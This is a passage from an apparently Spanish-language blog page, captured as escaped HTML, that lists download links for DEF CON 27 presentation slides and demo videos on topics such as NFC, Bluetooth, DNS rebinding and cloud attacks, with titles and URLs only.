\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 